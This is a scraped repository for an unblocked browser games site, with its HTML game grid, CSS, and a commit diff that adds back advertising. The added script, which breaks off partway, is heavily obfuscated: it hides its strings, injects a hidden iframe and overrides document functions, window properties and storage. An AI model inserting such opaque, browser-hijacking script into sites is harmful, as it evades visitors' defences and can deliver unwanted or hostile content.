

==== index.html @ 206a6f2d "Add files via upload" ====
<html>
<head>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
  <link id="favicon" rel="icon" href="Classroom.png" type="image/x-icon">
  <link rel="stylesheet" href="style.css">
  <title>Home</title>
  <meta charset="UTF-8">
  <meta name="title" content="BlitzHub">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
  <meta property="og:title" content="BlitzHub">
  <meta property="og:url" content="https://blitzhub.fun">
  <meta property="og:description" content="BlitzHub - Blitzhub is the best gaming website. Blitzhub is #1 'BLITZHUB!' they all chant in unison.">
</head>

<body>
<div class="navbar">
  <p class="navbar-title">BLITZHUB</p>
  <div class="navbar-links">
    <a href="index.html" class="navbar-link"><i class="fas fa-gamepad"></i>Games</a>
    <a href="apps.html" class="navbar-link"><i class="fas fa-laptop"></i>Apps</a>
    <a href="settings.html" class="navbar-link"><i class="fas fa-cog"></i>Settings</a>
  </div>
</div>



<div class="container-apps">

  <div class="container-apps">

<div class="container-apps">

  <div class="column" id="suggest" onclick="Suggestion()">
    <img src="Icons/forms.webp" alt="Google Forms">
    <p>Suggest a Game</p>
  </div>

  <div class="column" onclick="openFnaf1()">
    <img src="Icons/FNAFWeb.webp" alt="FNAF 1 Image">
    <p>Five Nights At Freddys 1</p>
  </div>
  <div class="column" onclick="openFnaf2()">
    <img src="Icons/FNAF2.webp" alt="FNAF 2 Image">
    <p>Five Nights At Freddys 2</p>
  </div>
  <div class="column" onclick="openFnaf3()">
    <img src="Icons/FNAF3.webp" alt="FNAF 3 Image">
    <p>Five Nights at Freddys 3</p>
  </div>
  <div class="column" onclick="openFnaf4()">
    <img src="Icons/FNAF4.webp" alt="FNAF 4 Image">
    <p>Five Nights at Freddys 4</p>
  </div>
  <div class="column" onclick="openSister()">
    <img src="Icons/sister.webp" alt="Sister Loc. Image">
    <p>FNAF: Sister Location</p>
  </div>
  <div class="column" onclick="openMonkeyMart()">
    <img src="Icons/Monkey.webp" alt="Monkey Mart Image">
    <p>Monkey Mart</p>
  </div>
  <div class="column" onclick="openCookie()">
    <img src="Icons/cookie.webp" alt="Cookie Clicker Image">
    <p>Cookie Clicker</p>
  </div>
  <div class="column" onclick="openRetroBowl()">
    <img src="Icons/retro.webp" alt="RetroBowl Image">
    <p>Retro Bowl</p>
  </div>
  <div class="column" onclick="openSuperHot()">
    <img src="Icons/superhot.webp" alt="SuperHot Image">
    <p>Super Hot</p>
  </div>
  <div class="column" onclick="openSubwaySurfers()">
    <img src="Icons/Subway.webp" alt="Subway Surfers Image">
    <p>Subway Surfers</p>
  </div>
  <div class="column" onclick="openSlope()">
    <img src="Icons/slope.webp" alt="Slope Game Image">
    <p>3D Slope Game</p>
  </div>
  <div class="column" onclick="openBacon()">
    <img src="Icons/bacon.webp" alt="Bacon May Die Image">
    <p>Bacon May Die</p>
  </div>
  <div class="column" onclick="openMotoX3M()">
    <img src="Icons/moto.webp" alt="Moto X3M Image">
    <p>Moto X3M</p>
  </div>
  <div class="column" onclick="openFnW()">
    <img src="Icons/fnw.webp" alt="Fireboy and Watergirl Image">
    <p>Fireboy and Watergirl</p>
  </div>
  <div class="column" onclick="LOL()">
    <img src="Icons/1v1.webp" alt="1v1.lol Image">
    <p>1v1.LOL</p>
  </div>
  <div class="column" onclick="FNF7()">
    <img src="Icons/fnf.webp" alt="FNF Image">
    <p>Friday Night Funkin'</p>
  </div>
  <div class="column" onclick="openVenge()">
    <img src="Icons/veng.webp" alt="Venge Image">
    <p>Venge.io</p>
  </div>
  <div class="column" onclick="openIdle()">
    <img src="Icons/ibreakout.webp" alt="Idle Breakout Image">
    <p>Idle Breakout</p>
  </div>
  <div class="column" onclick="openStickRope()">
    <img src="Icons/stickmanhook.webp" alt="Stickman Hook Image">
    <p>Stickman Hook</p>
  </div>
  <div class="column" onclick="openEagler()">
    <img src="Icons/eagler.webp" alt="Eaglercraft Image">
    <p>Minecraft 1.8.8 &#40;Eaglercraft&#41;</p>
  </div>
  <div class="column" onclick="openAxis()">
    <img src="Icons/axis.webp" alt="Axis Image">
    <p>Axis Football League</p>
  </div>
  <div class="column" onclick="openBBL2020()">
    <img src="Icons/bl2020.webp" alt="BBL20 Image">
    <p>Basketball Legends 2020</p>
  </div>
  <div class="column" onclick="openTag()">
    <img src="Icons/tag2.webp" alt="Tag 2 Image">
    <p>Tag 2</p>
  </div>
  <div class="column" onclick="openCluster()">
    <img src="Icons/cluster.webp" alt="Cluster Rush Image">
    <p>Cluster Rush</p>
  </div>
  <div class="column" onclick="openDrift()">
    <img src="Icons/drift.webp" alt="Drift Hunters Image">
    <p>Drift Hunters</p>
  </div>
  <div class="column" onclick="openRoof()">
    <img src="Icons/rooftop.webp" alt="Rooftop Snipers Image">
    <p>Rooftop Snipers</p>
  </div>
  <div class="column" onclick="openBasket()">
    <img src="Icons/basket.webp" alt="Basket Random Image">
    <p>Basket Random</p>
  </div>
  <div class="column" onclick="openNeighbor()">
    <img src="Icons/hello.webp" alt="Hello Neighbor Image">
    <p>Hello Neighbor</p>
  </div>
  <div class="column" onclick="openHangman()">
    <img src="Icons/hangman.webp" alt="Hang Man Image">
    <p>Hangman</p>
  </div>
  <div class="column" onclick="openOnlyUp()">
    <img src="Icons/only.webp" alt="Only Up Image">
    <p>Only Up!</p>
  </div>
  <div class="column" onclick="openMeltDown()">
    <img src="Icons/melt.webp" alt="Geometry Dash Meltdown">
    <p>Geometry Dash: Meltdown</p>
  </div>
  <div class="column" onclick="openBlockSnake()">
    <img src="Icons/snake.webp" alt="Blocky Snake">
    <p>Blocky Snake</p>
  </div>
  <div class="column" onclick="openFNI()">
    <img src="Icons/fni.webp" alt="Fire and Water">
    <p>A Dance of Fire and Water</p>
  </div>
  <div class="column" onclick="openPoly()">
    <img src="Icons/poly.webp" alt="PolyBlicy Image">
    <p>PolyBlicy: FPS Shooter</p>
  </div>
  <div class="column" onclick="openSkib()">
    <img src="Icons/skib.webp" alt="Skbidi Image">
    <p>Agent Walker vs Skibidi Toilet</p>
  </div>
  <div class="column" onclick="openGranny()">
    <img src="Icons/Gran.webp" alt="Granny Image">
    <p>Granny</p>
  </div>

    <div class="column" onclick="openVolley()">
    <img src="Icons/volley.webp" alt="Volleyball Challenge Image">
    <p>Volleyball Challenge</p>
  </div>

  <div class="column" onclick="openFall()">
    <img src="Icons/fall.webp" alt="Just Fall Image">
    <p>JustFall.LOL</p>
  </div>

   <div class="column" onclick="openPool()">
    <img src="Icons/pool.webp" alt="8 Ball Pool Image">
    <p>8 Ball Pool</p>
  </div>

  <div class="column" onclick="openHole()">
    <img src="Icons/hole.webp" alt="8 Ball Pool Image">
    <p>Hole.IO</p>
  </div>

  <div class="column" onclick="openForces()">
    <img src="Icons/forces.webp" alt="Armed Forces Image">
    <p>Armed Forces FPS</p>
  </div>

  <div class="column" onclick="openKarts()">
    <img src="Icons/smash.webp" alt="Smash Karts Image">
    <p>Smash Karts</p>
  </div> 
  <div class="column" onclick="openFishing()">
    <img src="Icons/fishing.webp" alt="Tiny Fishing Image">
    <p>Tiny Fishing</p>
  </div>

   <div class="column" onclick="openFour()">
    <img src="Icons/four.webp" alt="Four in a row Image">
    <p>Connect 4</p>
  </div>

  <div class="column" onclick="openBattle()">
    <img src="Icons/battleship.webp" alt="Battle  ship Image">
    <p>BattleShip</p>
  </div>
  <div class="column" onclick="openFPSStrike()">
    <img src="Icons/fps-strike-512-xs.webp" alt="FPS Strike Image">
    <p>FPS Strike</p>
  </div>
  <div class="column" onclick="openBasketballStars()">
    <img src="Icons/basketballstars.webp" alt="Basketball Stars Image">
    <p>Basketball Stars</p>
  </div>
</div>




  
  <script src="local.js"></script>
</body>
</html>
---- style.css ----
body {
    background-image: url(Themes/Wallpaper/blackback.jpg);
    background-size: cover;
}

@font-face {
    font-family: Demo;
    src: url(Fonts/Mont-HeavyDEMO.otf);
}

@font-face {
    font-family: ColumnFont;
    src: url(Fonts/Wicked\ Mouse\ Demo.otf);
}


@font-face {
    font-family: GoBold;
    src: url(Fonts/Gobold\ Regular.otf);
}
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap');

@import url('https://fonts.googleapis.com/css2?family=Nova+Square&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


button:hover {
    transform: scale(1.10);
}

.container-apps {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 2.3em;
    flex-direction: row;
    margin-top: 10px
}
.column {
    bottom: -20vh;
    position: relative; 
    width: 145px;
    transition: all .2s ease;
    cursor: pointer;
    background: #353535; 
    color: white;
    border-radius: 5px;
    padding-left: 10px;
    font-family: GoBold;
    overflow: hidden; 
}

.column img {
    position: absolute;
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 69%; 
    border-radius: 10px;
    transition: all .2s ease;
   
}
.column p {
    width: 145px;
    height: 19px;
    font-style: normal;
    font-weight: 800;
    font-size: 18px;
    line-height: 19px;
    text-align: center;
    color: var(--text-primary);
    text-shadow: 0 0 30px rgba(0,0,0,.5);
    padding-top: 136px;
    padding-bottom: 12px;
    
}

.navbar {
    top: 0;
    letter-spacing: 2px;
    font-size: 22px;
    left: 0;
    right: 0;
    min-height: 8vh; /* Adjust for thickness */
    padding: 0 25px; /* Keep horizontal padding */
    box-sizing: border-box;
    background-color: var(--divback);
    box-shadow: 0 0 15px 2px rgba(0, 0, 0, .5);
    backdrop-filter: var(--background-filter);
    transition: .35s ease;
    border-radius: 15px;
    margin: 15px;
    z-index: 100;
    position: fixed;
    display: flex;
    align-items: center; /* Center items vertically */
    justify-content: space-around;
}

.navbar-title {
    color: var(--text-primary); /* Ensure this matches the link color */
    font-family: var(--navbar-font); /* Use the same font as links */
    font-size: 22px; /* Match the font size of anchor tags */
    font-weight: 800; /* Ensure the same weight */
    margin-right: 20px; /* Space between title and links */
}

.navbar-links {
    display: flex; /* Use flexbox for links */
    justify-content: center; /* Center the anchor tags */
    flex-grow: 1; /* Allow this section to take up available space */
    margin-left: -110px; /* Move links 5 pixels to the left */

}

.navbar-link {
    text-decoration: none;
    color: var(--text-primary);
    font-family: var(--navbar-font);
    text-transform: uppercase;
    font-size: 22px;
    cursor: pointer;
    font-weight: 800;
    transition: transform 0.3s;
    line-height: 1;
    margin: 0 20px; /* Adjust space between each link */
}

.navbar a {
    text-decoration: none;
    color: var(--text-primary);
    font-family: var(--navbar-font);
    margin-left: 10px;
    text-transform: uppercase;
    font-size: 22px; /* Match the title size */
    cursor: pointer;
    font-weight: 800;
    transition: transform 0.3s;
    line-height: 1; /* Adjust line height to reduce thickness */
}

.navbar a i {
    margin-right: 8px;
    transition: transform 0.3s;
}
.navbar a:hover {
    transform: scale(1.1);
}
.navbar a:hover i {
    transform: scale(1.1);
}

:root {
    --text-primary: #fff;
    --navbar-font: Demo;
    --divback: rgba(255, 255, 255, 0.02);
    --background-filter: blur(10px) brightness(80%);
}

#suggest p {
    color:yellow;
}

#search-container {
    display: flex;
    width: 100%;
    justify-content: center;
    margin-top: 18vh;
    
}

#searchbar {
    width: 50vh;
    height: 5vh;
    border-radius: 9px;
    padding-left: 10px;
    font-size: 15px;
}


==== commit 90a55041: "Removed JustFall Div, Added back ads" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,10 @@
 <html>
 <head>
+  <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new 